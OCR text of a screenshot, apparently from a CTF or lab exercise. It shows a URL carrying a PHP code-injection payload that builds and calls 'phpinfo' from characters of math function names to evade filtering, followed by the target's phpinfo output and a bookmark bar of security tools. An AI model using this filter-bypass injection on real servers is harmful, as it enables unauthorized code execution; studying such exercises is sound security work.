 111.200.241.244:63556/?c=$pi=hypot.min.fmod;$pi=$pi{2}.$pi{0}.$pi{2}.$pi{6}.$pi{7}.$pi{8}.$pi{3};$pi() 160% 1
茶杯狐 Cupfox - 努力... 哔哩哔哩 ( ゜- ゜)つロ ... 原版软件 base4在线加解密—... SqlMap用户手册 - Se... 第八章 如何使用Burp... →_→_红烧兔纸_CSD... Linux系统常用命令速... XSSEE 3.0 Beta - by ... BeEF社会工程学_「B... (30条消息) 网
ypotminfmod
PHP Version 7.3.11
php
System Linux bbfd5bfeb390 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Oct 25 2019 02:28:08
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled